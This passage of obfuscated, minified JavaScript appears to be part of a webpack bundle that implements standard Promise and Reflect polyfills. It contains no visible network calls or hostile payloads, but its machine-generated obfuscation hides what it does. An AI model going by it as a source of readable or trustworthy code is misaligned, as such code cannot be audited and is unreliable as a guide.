0x6c5052,0xbc),_0x2a3341=_0x6c5052(0x23f),_0x2887ee=_0x1aabcb[_0x2b04b4(0x905)](_0x6c5052,0x5e),_0x1618bb=_0x1aabcb[_0x2b04b4(0x1fd)],_0x3a229a=_0x4e992b[_0x2b04b4(0x2ea)],_0x204e8e=_0x4e992b[_0x2b04b4(0x8fc)],_0x5cb941=_0x204e8e&&_0x204e8e['versions'],_0x494788=_0x5cb941&&_0x5cb941['v8']||'',_0x2f10f0=_0x4e992b[_0x2b04b4(0x7db)],_0x386f91=_0x1aabcb['JdNlw'](_0x2b04b4(0x8fc),_0x1e1789(_0x204e8e)),_0xd07dcf=function(){},_0x16ba6b=_0x34f459=_0x19b3ae['f'],_0x469d8b=!!(function(){var _0x4eff0f=_0x2b04b4,_0x48b7ac={'GBIVW':function(_0x1a40b3,_0x2dc2d3,_0x3631d5){var _0x2d0e8f=a0_0x5111;return _0x4f5c3c[_0x2d0e8f(0x361)](_0x1a40b3,_0x2dc2d3,_0x3631d5);}};try{var _0x384a2e=_0x2f10f0[_0x4eff0f(0x2f1)](0x1),_0x27758e=(_0x384a2e[_0x4eff0f(0x80c)]={})[_0x4f5c3c[_0x4eff0f(0x4bd)](_0x6c5052,0x18aa)(_0x4f5c3c[_0x4eff0f(0x533)])]=function(_0x26d0fd){_0x48b7ac['GBIVW'](_0x26d0fd,_0xd07dcf,_0xd07dcf);};return(_0x386f91||_0x4f5c3c[_0x4eff0f(0x52f)](_0x4eff0f(0x8de),typeof PromiseRejectionEvent))&&_0x4f5c3c[_0x4eff0f(0x4f0)](_0x384a2e[_0x4eff0f(0xf4)](_0xd07dcf),_0x27758e)&&_0x4f5c3c[_0x4eff0f(0x7b0)](0x0,_0x494788[_0x4eff0f(0x4ce)](_0x4f5c3c[_0x4eff0f(0x464)]))&&-0x1===_0x2a3341[_0x4eff0f(0x4ce)](_0x4eff0f(0x4f7));}catch(_0x3bff7e){}}()),_0x2b2151=function(_0x1a8d9a){var _0x327ac0=_0x2b04b4,_0x7f8f45;return!(!_0x4f5c3c[_0x327ac0(0x2a4)](_0x50552f,_0x1a8d9a)||_0x4f5c3c[_0x327ac0(0x879)](_0x327ac0(0x8de),typeof(_0x7f8f45=_0x1a8d9a[_0x327ac0(0xf4)])))&&_0x7f8f45;},_0x1da62e=function(_0x5abf42,_0x1606c3){if(!_0x5abf42['_n']){_0x5abf42['_n']=!0x0;var _0x2de788=_0x5abf42['_c'];_0x2f5e3f(function(){var _0x3512d9=a0_0x5111,_0xd3da35={'uAKCx':function(_0x24139d,_0x54abdf){var _0x328020=a0_0x5111;return _0x4f5c3c[_0x328020(0x52f)](_0x24139d,_0x54abdf);},'YyHEz':function(_0xa0d3c4,_0x305fe1){return _0xa0d3c4(_0x305fe1);},'PdZPw':function(_0x1741e9,_0x1230e4){return _0x4f5c3c['IkiOA'](_0x1741e9,_0x1230e4);},'EGNic':function(_0x43b42b,_0x19e2c1){var _0x1b3e3b=a0_0x5111;return _0x4f5c3c[_0x1b3e3b(0x481)](_0x43b42b,_0x19e2c1);},'FCIbT':function(_0x4b619d,_0x64d9d){var _0x2c9619=a0_0x5111;return _0x4f5c3c[_0x2c9619(0x559)](_0x4b619d,_0x64d9d);},'AnRqZ':function(_0x3c59aa,_0x2744e8){return _0x4f5c3c['EERet'](_0x3c59aa,_0x2744e8);}};for(var _0x165c36=_0x5abf42['_v'],_0x3012c3=_0x4f5c3c['CxDgM'](0x1,_0x5abf42['_s']),_0x5ef976=0x0,_0x2c32c6=function(_0x102342){var _0x1e4bab=a0_0x5111,_0x49b9d2,_0x24aec1,_0x2135f7,_0x2739dd=_0x3012c3?_0x102342['ok']:_0x102342[_0x1e4bab(0x932)],_0x40bdf2=_0x102342['resolve'],_0x166889=_0x102342[_0x1e4bab(0x898)],_0x3c132c=_0x102342[_0x1e4bab(0x862)];try{_0x2739dd?(_0x3012c3||(_0xd3da35[_0x1e4bab(0x5b5)](0x2,_0x5abf42['_h'])&&_0xd3da35[_0x1e4bab(0x2ec)](_0x1ae996,_0x5abf42),_0x5abf42['_h']=0x1),_0xd3da35['PdZPw'](!0x0,_0x2739dd)?_0x49b9d2=_0x165c36:(_0x3c132c&&_0x3c132c[_0x1e4bab(0x329)](),_0x49b9d2=_0xd3da35[_0x1e4bab(0x2ec)](_0x2739dd,_0x165c36),_0x3c132c&&(_0x3c132c['exit'](),_0x2135f7=!0x0)),_0xd3da35['EGNic'](_0x49b9d2,_0x102342['promise'])?_0xd3da35[_0x1e4bab(0x8a4)](_0x166889,_0x3a229a(_0x1e4bab(0x848))):(_0x24aec1=_0x2b2151(_0x49b9d2))?_0x24aec1[_0x1e4bab(0x829)](_0x49b9d2,_0x40bdf2,_0x166889):_0xd3da35[_0x1e4bab(0x70d)](_0x40bdf2,_0x49b9d2)):_0x166889(_0x165c36);}catch(_0x1ec240){_0x3c132c&&!_0x2135f7&&_0x3c132c[_0x1e4bab(0x6ff)](),_0xd3da35[_0x1e4bab(0x70d)](_0x166889,_0x1ec240);}};_0x2de788[_0x3512d9(0x5e0)]>_0x5ef976;)_0x2c32c6(_0x2de788[_0x5ef976++]);_0x5abf42['_c']=[],_0x5abf42['_n']=!0x1,_0x1606c3&&!_0x5abf42['_h']&&_0x4f5c3c[_0x3512d9(0x559)](_0x55a3d7,_0x5abf42);});}},_0x55a3d7=function(_0x336977){var _0x87a02d=_0x2b04b4,_0x4c6c44={'AIVxS':_0x4f5c3c[_0x87a02d(0x317)],'ZCnWW':function(_0x3c8142,_0x5968dd){var _0x32651b=_0x87a02d;return _0x4f5c3c[_0x32651b(0x559)](_0x3c8142,_0x5968dd);},'lCDep':function(_0xcb11e0,_0x334902){var _0x394df1=_0x87a02d;return _0x4f5c3c[_0x394df1(0x559)](_0xcb11e0,_0x334902);}};_0x1cc321[_0x87a02d(0x829)](_0x4e992b,function(){var _0x292b7e=_0x87a02d,_0x4d2dc2={'ZUgNo':_0x4c6c44['AIVxS']},_0x1d7541,_0x3a820a,_0x352b5a,_0x449017=_0x336977['_v'],_0x4bd33a=_0x4c6c44['ZCnWW'](_0x36aea2,_0x336977);if(_0x4bd33a&&(_0x1d7541=_0x4cb8d9(function(){var _0x7b921=a0_0x5111;_0x386f91?_0x204e8e['emit'](_0x7b921(0x72e),_0x449017,_0x336977):(_0x3a820a=_0x4e992b['onunhandledrejection'])?_0x3a820a({'promise':_0x336977,'reason':_0x449017}):(_0x352b5a=_0x4e992b[_0x7b921(0x598)])&&_0x352b5a[_0x7b921(0x2c6)]&&_0x352b5a[_0x7b921(0x2c6)](_0x4d2dc2[_0x7b921(0x25e)],_0x449017);}),_0x336977['_h']=_0x386f91||_0x4c6c44[_0x292b7e(0x261)](_0x36aea2,_0x336977)?0x2:0x1),_0x336977['_a']=void 0x0,_0x4bd33a&&_0x1d7541['e'])throw _0x1d7541['v'];});},_0x36aea2=function(_0x3eec88){var _0x2753d7=_0x2b04b4;return _0x1aabcb['nKOBh'](0x1,_0x3eec88['_h'])&&_0x1aabcb['YaJmi'](0x0,(_0x3eec88['_a']||_0x3eec88['_c'])[_0x2753d7(0x5e0)]);},_0x1ae996=function(_0x371cea){var _0x249e2e=_0x2b04b4,_0x181f13={'UmTuI':function(_0x15f584,_0x264ede){var _0x21b6f5=a0_0x5111;return _0x4f5c3c[_0x21b6f5(0x814)](_0x15f584,_0x264ede);}};_0x1cc321[_0x249e2e(0x829)](_0x4e992b,function(){var _0x3d667b=_0x249e2e,_0xc7856b;_0x386f91?_0x204e8e['emit'](_0x3d667b(0x295),_0x371cea):(_0xc7856b=_0x4e992b[_0x3d667b(0x4dd)])&&_0x181f13[_0x3d667b(0x92e)](_0xc7856b,{'promise':_0x371cea,'reason':_0x371cea['_v']});});},_0x160cb2=function(_0x49575b){var _0x300026=_0x2b04b4,_0x5f5a68=this;_0x5f5a68['_d']||(_0x5f5a68['_d']=!0x0,(_0x5f5a68=_0x5f5a68['_w']||_0x5f5a68)['_v']=_0x49575b,_0x5f5a68['_s']=0x2,_0x5f5a68['_a']||(_0x5f5a68['_a']=_0x5f5a68['_c'][_0x300026(0x2c5)]()),_0x4f5c3c[_0x300026(0x361)](_0x1da62e,_0x5f5a68,!0x0));},_0x5d5292=function(_0x171560){var _0x137e50=_0x2b04b4,_0x5bd337,_0x467b5a=this;if(!_0x467b5a['_d']){_0x467b5a['_d']=!0x0,_0x467b5a=_0x467b5a['_w']||_0x467b5a;try{if(_0x467b5a===_0x171560)throw _0x1aabcb[_0x137e50(0x86d)](_0x3a229a,_0x1aabcb['PZobA']);(_0x5bd337=_0x1aabcb[_0x137e50(0x1d6)](_0x2b2151,_0x171560))?_0x1aabcb[_0x137e50(0x96e)](_0x2f5e3f,function(){var _0x46204b=_0x137e50,_0x9f0d8d={'_w':_0x467b5a,'_d':!0x1};try{_0x5bd337[_0x46204b(0x829)](_0x171560,_0x4f5c3c[_0x46204b(0x3be)](_0x36350d,_0x5d5292,_0x9f0d8d,0x1),_0x4f5c3c[_0x46204b(0x3be)](_0x36350d,_0x160cb2,_0x9f0d8d,0x1));}catch(_0x5f4e6c){_0x160cb2[_0x46204b(0x829)](_0x9f0d8d,_0x5f4e6c);}}):(_0x467b5a['_v']=_0x171560,_0x467b5a['_s']=0x1,_0x1aabcb['ucQcL'](_0x1da62e,_0x467b5a,!0x1));}catch(_0x42f3b3){_0x160cb2[_0x137e50(0x829)]({'_w':_0x467b5a,'_d':!0x1},_0x42f3b3);}}};_0x469d8b||(_0x2f10f0=function(_0x3cecf7){var _0x4792f6=_0x2b04b4;_0x95e24d(this,_0x2f10f0,_0x1618bb,'_h'),_0x4f5c3c['icJcw'](_0x2617ad,_0x3cecf7),_0x40f4c1[_0x4792f6(0x829)](this);try{_0x3cecf7(_0x4f5c3c[_0x4792f6(0x681)](_0x36350d,_0x5d5292,this,0x1),_0x4f5c3c['zwMXC'](_0x36350d,_0x160cb2,this,0x1));}catch(_0x37850e){_0x160cb2[_0x4792f6(0x829)](this,_0x37850e);}},(_0x40f4c1=function(_0x240e26){this['_c']=[],this['_a']=void 0x0,this['_s']=0x0,this['_d']=!0x1,this['_v']=void 0x0,this['_h']=0x0,this['_n']=!0x1;})[_0x2b04b4(0x594)]=_0x1aabcb['ZngCf'](_0x6c5052,0x1138)(_0x2f10f0[_0x2b04b4(0x594)],{'then':function(_0x2ec238,_0x5616f5){var _0x31c3e9=_0x2b04b4,_0x1bb154=_0x1aabcb['YnQMt'](_0x16ba6b,_0x1aabcb[_0x31c3e9(0x269)](_0x231f94,this,_0x2f10f0));return _0x1bb154['ok']=_0x1aabcb[_0x31c3e9(0x586)](_0x31c3e9(0x8de),typeof _0x2ec238)||_0x2ec238,_0x1bb154[_0x31c3e9(0x932)]=_0x1aabcb['JdNlw'](_0x1aabcb[_0x31c3e9(0x5c8)],typeof _0x5616f5)&&_0x5616f5,_0x1bb154['domain']=_0x386f91?_0x204e8e[_0x31c3e9(0x862)]:void 0x0,this['_c']['push'](_0x1bb154),this['_a']&&this['_a']['push'](_0x1bb154),this['_s']&&_0x1aabcb[_0x31c3e9(0x269)](_0x1da62e,this,!0x1),_0x1bb154['promise'];},'catch':function(_0x4738a1){return this['then'](void 0x0,_0x4738a1);}}),_0xa91d94=function(){var _0x1f80bb=_0x2b04b4,_0x50750d=new _0x40f4c1();this['promise']=_0x50750d,this[_0x1f80bb(0x2f1)]=_0x36350d(_0x5d5292,_0x50750d,0x1),this[_0x1f80bb(0x898)]=_0x1aabcb[_0x1f80bb(0x2d7)](_0x36350d,_0x160cb2,_0x50750d,0x1);},_0x19b3ae['f']=_0x16ba6b=function(_0x340cec){var _0x27f8ab=_0x2b04b4;return _0x340cec===_0x2f10f0||_0x1aabcb[_0x27f8ab(0x1cb)](_0x340cec,_0x4697d9)?new _0xa91d94(_0x340cec):_0x34f459(_0x340cec);}),_0xd897fe(_0x1aabcb[_0x2b04b4(0x69b)](_0xd897fe['G'],_0xd897fe['W'])+_0x1aabcb[_0x2b04b4(0x3d0)](_0xd897fe['F'],!_0x469d8b),{'Promise':_0x2f10f0}),_0x1aabcb[_0x2b04b4(0x905)](_0x6c5052,0xb7f)(_0x2f10f0,_0x1618bb),_0x1aabcb['gbdcq'](_0x6c5052,0xb9e)(_0x1618bb),_0x4697d9=_0x6c5052(0x160d)[_0x2b04b4(0x7db)],_0x1aabcb['vSlDo'](_0xd897fe,_0x1aabcb['mKMPh'](_0xd897fe['S'],_0x1aabcb[_0x2b04b4(0x89d)](_0xd897fe['F'],!_0x469d8b)),_0x1618bb,{'reject':function(_0x3ee3eb){var _0x36e16e=_0x2b04b4,_0x30b8a0=_0x16ba6b(this);return(0x0,_0x30b8a0[_0x36e16e(0x898)])(_0x3ee3eb),_0x30b8a0[_0x36e16e(0x846)];}}),_0x1aabcb['vSlDo'](_0xd897fe,_0x1aabcb[_0x2b04b4(0x55e)](_0xd897fe['S'],_0x1aabcb[_0x2b04b4(0xd5)](_0xd897fe['F'],_0x1aabcb[_0x2b04b4(0x58e)](_0x596011,!_0x469d8b))),_0x1618bb,{'resolve':function(_0x34682f){var _0x1429d4=_0x2b04b4;return _0x2887ee(_0x596011&&_0x1aabcb[_0x1429d4(0x4de)](this,_0x4697d9)?_0x2f10f0:this,_0x34682f);}}),_0x1aabcb[_0x2b04b4(0x88a)](_0xd897fe,_0x1aabcb[_0x2b04b4(0x4af)](_0xd897fe['S'],_0x1aabcb['jIuGs'](_0xd897fe['F'],!(_0x469d8b&&_0x6c5052(0x1d26)(function(_0x2dc857){var _0x4d2612=_0x2b04b4;_0x2f10f0[_0x4d2612(0x640)](_0x2dc857)[_0x4d2612(0x23c)](_0xd07dcf);})))),_0x1618bb,{'all':function(_0x9d45e){var _0x1e8470=_0x2b04b4,_0x2e7c7a={'Rherc':function(_0x2113a0,_0x1b176e){var _0x54b40f=a0_0x5111;return _0x1aabcb[_0x54b40f(0x6c8)](_0x2113a0,_0x1b176e);}},_0x41f03d=this,_0xc2a412=_0x1aabcb[_0x1e8470(0x4a2)](_0x16ba6b,_0x41f03d),_0xeb202f=_0xc2a412[_0x1e8470(0x2f1)],_0x121383=_0xc2a412[_0x1e8470(0x898)],_0x15baa0=_0x1aabcb[_0x1e8470(0x4a2)](_0x4cb8d9,function(){var _0x4744fa=_0x1e8470,_0x514498={'dQgST':function(_0x4188c1,_0x4a8c5e){var _0x552550=a0_0x5111;return _0x2e7c7a[_0x552550(0x437)](_0x4188c1,_0x4a8c5e);}},_0x4ce27f=[],_0x5e5e06=0x0,_0x5ac672=0x1;_0x1447fe(_0x9d45e,!0x1,function(_0x14d33c){var _0x49d970=a0_0x5111,_0x46b156={'qvgUQ':function(_0x41506f,_0x369ea3){return _0x514498['dQgST'](_0x41506f,_0x369ea3);}},_0xc1ee7c=_0x5e5e06++,_0x307b92=!0x1;_0x4ce27f['push'](void 0x0),_0x5ac672++,_0x41f03d[_0x49d970(0x2f1)](_0x14d33c)['then'](function(_0x17b296){var _0x2c2f03=_0x49d970;_0x307b92||(_0x307b92=!0x0,_0x4ce27f[_0xc1ee7c]=_0x17b296,--_0x5ac672||_0x46b156[_0x2c2f03(0x894)](_0xeb202f,_0x4ce27f));},_0x121383);}),--_0x5ac672||_0x2e7c7a[_0x4744fa(0x437)](_0xeb202f,_0x4ce27f);});return _0x15baa0['e']&&_0x121383(_0x15baa0['v']),_0xc2a412['promise'];},'race':function(_0x642020){var _0x2215a2=_0x2b04b4,_0xacb9e1={'qFQHX':function(_0x326bdd,_0x4b180f,_0x8dcd96,_0x35733b){return _0x1aabcb['MvAUi'](_0x326bdd,_0x4b180f,_0x8dcd96,_0x35733b);}},_0x33ff23=this,_0x3d526d=_0x16ba6b(_0x33ff23),_0x50dfae=_0x3d526d[_0x2215a2(0x898)],_0x43e4d5=_0x1aabcb[_0x2215a2(0x362)](_0x4cb8d9,function(){var _0x25659b=_0x2215a2;_0xacb9e1[_0x25659b(0x15c)](_0x1447fe,_0x642020,!0x1,function(_0x4db343){var _0x1d686a=_0x25659b;_0x33ff23['resolve'](_0x4db343)[_0x1d686a(0xf4)](_0x3d526d[_0x1d686a(0x2f1)],_0x50dfae);});});return _0x43e4d5['e']&&_0x1aabcb[_0x2215a2(0x2d5)](_0x50dfae,_0x43e4d5['v']),_0x3d526d[_0x2215a2(0x846)];}});},0x624:(_0x15d550,_0x19e191,_0x2aadab)=>{var _0x5cf697=_0x4e22a8,_0x4039e1=_0x1aabcb[_0x5cf697(0x35a)](_0x2aadab,0xba9),_0x3e9013=_0x1aabcb[_0x5cf697(0x4ac)](_0x2aadab,0x1363),_0x59daa3=_0x1aabcb['ncIFB'](_0x2aadab,0x1b5f),_0x1ac9ba=(_0x1aabcb[_0x5cf697(0x13d)](_0x2aadab,0xee8)[_0x5cf697(0x244)]||{})[_0x5cf697(0x2e1)],_0x195ccf=Function[_0x5cf697(0x2e1)];_0x4039e1(_0x1aabcb['yFndz'](_0x4039e1['S'],_0x1aabcb[_0x5cf697(0x7be)](_0x4039e1['F'],!_0x1aabcb[_0x5cf697(0x1c4)](_0x2aadab,0x109d)(function(){var _0x10e8a9=_0x5cf697;_0x1aabcb[_0x10e8a9(0x35a)](_0x1ac9ba,function(){});}))),_0x1aabcb[_0x5cf697(0x93e)],{'apply':function(_0x30aaf8,_0x51a65e,_0x3395fa){var _0x3918cd=_0x5cf697,_0x214b74=_0x3e9013(_0x30aaf8),_0x385f95=_0x1aabcb[_0x3918cd(0x35a)](_0x59daa3,_0x3395fa);return _0x1ac9ba?_0x1aabcb[_0x3918cd(0x88a)](_0x1ac9ba,_0x214b74,_0x51a65e,_0x385f95):_0x195ccf[_0x3918cd(0x829)](_0x214b74,_0x51a65e,_0x385f95);}});},0x85b:(_0x3bc49a,_0x34f83f,_0x5e1d6b)=>{var _0x52960a=_0x4e22a8,_0x466a56={'xrzNS':function(_0x5d0709,_0x39b2fb,_0x7fc720,_0x1c1d6f){return _0x1aabcb['DOzbZ'](_0x5d0709,_0x39b2fb,_0x7fc720,_0x1c1d6f);},'Emeop':'1|3|0|4|2|5','FwBtA':function(_0x389f55,_0x2682b1){return _0x1aabcb['uypSt'](_0x389f55,_0x2682b1);},'XMuJP':function(_0x225c0b,_0x329a32,_0x179215,_0x1c4a2c){var _0x5cf1a5=a0_0x5111;return _0x1aabcb[_0x5cf1a5(0x88a)](_0x225c0b,_0x329a32,_0x179215,_0x1c4a2c);},'KggWL':function(_0x2088aa,_0x4d2fa1){var _0x4c0ced=a0_0x5111;return _0x1aabcb[_0x4c0ced(0x40d)](_0x2088aa,_0x4d2fa1);},'LyKLK':function(_0x59969c,_0x1d5461){return _0x59969c<_0x1d5461;},'bnKce':function(_0x2872c6,_0xdcc74a){var _0x16e103=a0_0x5111;return _0x1aabcb[_0x16e103(0x20e)](_0x2872c6,_0xdcc74a);}},_0x4ea4c1=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0xba9),_0x906302=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0x9c7),_0x40a372=_0x5e1d6b(0x1363),_0x4a0643=_0x1aabcb['rVxDU'](_0x5e1d6b,0x1b5f),_0x3f5339=_0x5e1d6b(0x14a6),_0x24a521=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0x109d),_0x4d37c2=_0x5e1d6b(0x112e),_0x50ce6a=(_0x5e1d6b(0xee8)[_0x52960a(0x244)]||{})[_0x52960a(0x6f6)],_0x5553b0=_0x1aabcb['rVxDU'](_0x24a521,function(){function _0x5ebf76(){}return!(_0x466a56['xrzNS'](_0x50ce6a,function(){},[],_0x5ebf76)instanceof _0x5ebf76);}),_0x1db16c=!_0x1aabcb['rVxDU'](_0x24a521,function(){_0x50ce6a(function(){});});_0x1aabcb[_0x52960a(0x88a)](_0x4ea4c1,_0x1aabcb[_0x52960a(0x6bf)](_0x4ea4c1['S'],_0x4ea4c1['F']*_0x1aabcb[_0x52960a(0x608)](_0x5553b0,_0x1db16c)),_0x52960a(0x244),{'construct':function(_0x65aa46,_0xaefb86){var _0x31433e=_0x52960a,_0x4fd203=_0x466a56[_0x31433e(0x1a9)][_0x31433e(0x7cb)]('|'),_0x328e8b=0x0;while(!![]){switch(_0x4fd203[_0x328e8b++]){case'0':if(_0x466a56['FwBtA'](_0x1db16c,!_0x5553b0))return _0x466a56[_0x31433e(0x3ae)](_0x50ce6a,_0x65aa46,_0xaefb86,_0x1ee695);continue;case'1':_0x466a56[_0x31433e(0x3de)](_0x40a372,_0x65aa46),_0x466a56[_0x31433e(0x3de)](_0x4a0643,_0xaefb86);continue;case'2':var _0x31483e=_0x1ee695[_0x31433e(0x594)],_0x377860=_0x906302(_0x3f5339(_0x31483e)?_0x31483e:Object['prototype']),_0x5c40b0=Function[_0x31433e(0x2e1)]['call'](_0x65aa46,_0x377860,_0xaefb86);continue;case'3':var _0x1ee695=_0x466a56[_0x31433e(0x612)](arguments[_0x31433e(0x5e0)],0x3)?_0x65aa46:_0x40a372(arguments[0x2]);continue;case'4':if(_0x466a56[_0x31433e(0x805)](_0x65aa46,_0x1ee695)){switch(_0xaefb86[_0x31433e(0x5e0)]){case 0x0:return new _0x65aa46();case 0x1:return new _0x65aa46(_0xaefb86[0x0]);case 0x2:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1]);case 0x3:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1],_0xaefb86[0x2]);case 0x4:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1],_0xaefb86[0x2],_0xaefb86[0x3]);}var _0x58e30f=[null];return _0x58e30f[_0x31433e(0x60c)][_0x31433e(0x2e1)](_0x58e30f,_0xaefb86),new(_0x4d37c2[_0x31433e(0x2e1)](_0x65aa46,_0x58e30f))();}continue;case'5':return _0x3f5339(_0x5c40b0)?_0x5c40b0:_0x377860;}break;}}});},0x2ad:(_0x309755,_0x383527,_0x56f551)=>{var _0x45c273=_0x4e22a8,_0x419f11={'mArSP':function(_0x5406cd,_0x16b57a){var _0x3bc367=a0_0x5111;return _0x1aabcb[_0x3bc367(0x6a0)](_0x5406cd,_0x16b57a);},'evWSB':function(_0x414ad7,_0x2325ca,_0x3e9b1d){var _0x12e5b8=a0_0x5111;return _0x1aabcb[_0x12e5b8(0x269)](_0x414ad7,_0x2325ca,_0x3e9b1d);}},_0xc7dfac=_0x1aabcb[_0x45c273(0x2f4)](_0x56f551,0x243b),_0x5743c1=_0x1aabcb[_0x45c273(0x36d)](_0x56f551,0xba9),_0x57b6f6=_0x1aabcb[_0x45c273(0x36d)](_0x56f551,0x1b5f),_0x103689=_0x56f551(0x699);_0x5743c1(_0x1aabcb['RGokB'](_0x5743c1['S'],_0x1aabcb[_0x45c273(0x7be)](_0x5743c1['F'],_0x1aabcb['YALLd'](_0x56f551,0x109d)(function(){var _0x17ce82=_0x45c273;Reflect[_0x17ce82(0x10b)](_0xc7dfac['f']({},0x1,{'value':0x1}),0x1,{'value':0x2});}))),_0x45c273(0x244),{'defineProperty':function(_0x457c16,_0x48fd6f,_0x3c2980){var _0xaaffdb=_0x45c273;_0x419f11[_0xaaffdb(0x39d)](_0x57b6f6,_0x457c16),_0x48fd6f=_0x419f11[_0xaaffdb(0x3b3)](_0x103689,_0x48fd6f,!0x0),_0x57b6f6(_0x3c2980);try{return _0xc7dfac['f'](_0x457c16,_0x48fd6f,_0x3c2980),!0x0;}catch(_0x1e24ce){return!0x1;}}});},0x159f:(_0x4893f9,_0x3134aa,_0x15aab9)=>{var _0x40c765=_0x4e22a8,_0x4920f7=_0x1aabcb['LSetR'](_0x15aab9,0xba9),_0x4ef2cc=_0x1aabcb[_0x40c765(0x20f)](_0x15aab9,0x21f5)['f'],_0x32463c=_0x1aabcb[_0x40c765(0x664)](_0x15aab9,0x1b5f);_0x1aabcb[_0x40c765(0x451)](_0x4920f7,_0x4920f7['S'],_0x1aabcb[_0x40c765(0x93e)],{'deleteProperty':function(_0x249b54,_0x1e9d0c){var _0x2f3365=_0x40c765,_0x4825f1=_0x1aabcb[_0x2f3365(0x269)](_0x4ef2cc,_0x1aabcb[_0x2f3365(0x20f)](_0x32463c,_0x249b54),_0x1e9d0c);return!(_0x4825f1&&!_0x4825f1[_0x2f3365(0x56b)])&&delete _0x249b54[_0x1e9d0c];}});},0x1cb3:(_0x323304,_0x3332ca,_0x3d3108)=>{'use strict';var _0x3077a8=_0x4e22a8;var _0x5962d2=_0x1aabcb[_0x3077a8(0x21a)](_0x3d3108,0xba9),_0x306f97=_0x1aabcb[_0x3077a8(0x21a)](_0x3d3108,0x1b5f),_0x582d78=function(_0x5421d2){var _0x3e1821=_0x3077a8;this['_t']=_0x306f97(_0x5421d2),this['_i']=0x0;var _0x9ee3,_0x136f41=this['_k']=[];for(_0x9ee3 in _0x5421d2)_0x136f41[_0x3e1821(0x60c)](_0x9ee3);};_0x3d3108(0x2704)(_0x582d78,_0x1aabcb[_0x3077a8(0x5d1)],function(){var _0x1152b6=_0x3077a8,_0x5c7bf2,_0x5cd940=this,_0x169ffa=_0x5cd940['_k'];do{if(_0x5cd940['_i']>=_0x169ffa[_0x1152b6(0x5e0)])return{'value':void 0x0,'done':!0x0};}while(!((_0x5c7bf2=_0x169ffa[_0x5cd940['_i']++])in _0x5cd940['_t']));return{'value':_0x5c7bf2,'done':!0x1};}),_0x1aabcb[_0x3077a8(0x7d9)](_0x5962d2,_0x5962d2['S'],_0x1aabcb[_0x3077a8(0x93e)],{'enumerate':function(_0x522d66){return new _0x582d78(_0x522d66);}});},0x19e9:(_0x36e83a,_0x122aa7,_0x20aa23)=>{var _0x1f2103=_0x4e22a8,_0x7406f0=_0x1aabcb[_0x1f2103(0x21a)](_0x20aa23,0x21f5),_0x4279f3=_0x1aabcb['HiSNw'](_0x20aa23,0xba9),_0x31ea87=_0x1aabcb['dsHZa'](_0x20aa23,0x1b5f);_0x1aabcb['EjSUU'](_0x4279f3,_0x4279f3['S'],_0x1aabcb[_0x1f2103(0x93e)],{'getOwnPropertyDescriptor':function(_0x75d351,_0x1cc016){return _0x7406f0['f'](_0x31ea87(_0x75d351),_0x1cc016);}});},0x231d:(_0x394b62,_0xfb35a,_0x143256)=>{var _0x4091c7=_0x4e22a8,_0x3472d6=_0x1aabcb[_0x4091c7(0x70c)](_0x143256,0xba9),_0x1d21c7=_0x1aabcb['TsVeh'](_0x143256,0x1d4),_0x21a6d9=_0x1aabcb[_0x4091c7(0xe4)](_0x143256,0x1b5f);_0x1aabcb['yDOzS'](_0x3472d6,_0x3472d6['S'],_0x1aabcb[_0x4091c7(0x93e)],{'getPrototypeOf':function(_0x263e85){var _0x2bab72=_0x4091c7;return _0x1aabcb[_0x2bab72(0x70c)](_0x1d21c7,_0x21a6d9(_0x263e85));}});},0xbe9:(_0x3d6c3d,_0x496bbc,_0x39c697)=>{var _0x44b08a=_0x4e22a8,_0x2b4f68={'YXmrP':function(_0x52ea64,_0x4450ec){return _0x52ea64<_0x4450ec;},'RlPJc':function(_0x11a353,_0x41c4f0){var _0xefead9=a0_0x5111;return _0x1aabcb[_0xefead9(0x890)](_0x11a353,_0x41c4f0);},'BaqIU':function(_0x3d072d,_0x28aad7){var _0x4664a7=a0_0x5111;return _0x1aabcb[_0x4664a7(0xcb)](_0x3d072d,_0x28aad7);},'KfxEL':function(_0x5ef1bd,_0x39ffdb,_0x2b35aa){var _0x2323be=a0_0x5111;return _0x1aabcb[_0x2323be(0x3db)](_0x5ef1bd,_0x39ffdb,_0x2b35aa);},'DlkIk':_0x1aabcb[_0x44b08a(0x215)],'hmiAz':function(_0x554faa,_0x19d34f){var _0x361619=_0x44b08a;return _0x1aabcb[_0x361619(0x7e0)](_0x554faa,_0x19d34f);}},_0x306143=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0x21f5),_0x2eb91d=_0x39c697(0x1d4),_0x213bb9=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0x23dd),_0x551fb3=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0xba9),_0x74c058=_0x1aabcb[_0x44b08a(0x59b)](_0x39c697,0x14a6),_0x45c49f=_0x39c697(0x1b5f);_0x551fb3(_0x551fb3['S'],_0x1aabcb['AjymM'],{'get':function _0x5a8318(_0x149068,_0x8dc324){var _0x3454a5=_0x44b08a,_0x246ba1,_0x565118,_0x5afaba=_0x2b4f68[_0x3454a5(0x64f)](arguments[_0x3454a5(0x5e0)],0x3)?_0x149068:arguments[0x2];return _0x2b4f68['RlPJc'](_0x2b4f68[_0x3454a5(0x51e)](_0x45c49f,_0x149068),_0x5afaba)?_0x149068[_0x8dc324]:(_0x246ba1=_0x306143['f'](_0x149068,_0x8dc324))?_0x2b4f68['KfxEL'](_0x213bb9,_0x246ba1,_0x2b4f68[_0x3454a5(0x40c)])?_0x246ba1['value']:void 0x0!==_0x246ba1[_0x3454a5(0x5a0)]?_0x246ba1[_0x3454a5(0x5a0)][_0x3454a5(0x829)](_0x5afaba):void 0x0:_0x74c058(_0x565118=_0x2b4f68[_0x3454a5(0x899)](_0x2eb91d,_0x149068))?_0x5a8318(_0x565118,_0x8dc324,_0x5afaba):void 0x0;}});},0x204e:(_0x57b2c3,_0x56d37e,_0x4a8074)=>{var _0x1bdd81=_0x4e22a8,_0x1ec7d8={'GFfPa':function(_0x599555,_0x232b3d){return _0x1aabcb['kXarX'](_0x599555,_0x232b3d);}},_0x7bda62=_0x1aabcb[_0x1bdd81(0x59b)](_0x4a8074,0xba9);_0x1aabcb['WiSej'](_0x7bda62,_0x7bda62['S'],_0x1bdd81(0x244),{'has':function(_0x506650,_0x18116f){var _0x2854fb=_0x1bdd81;return 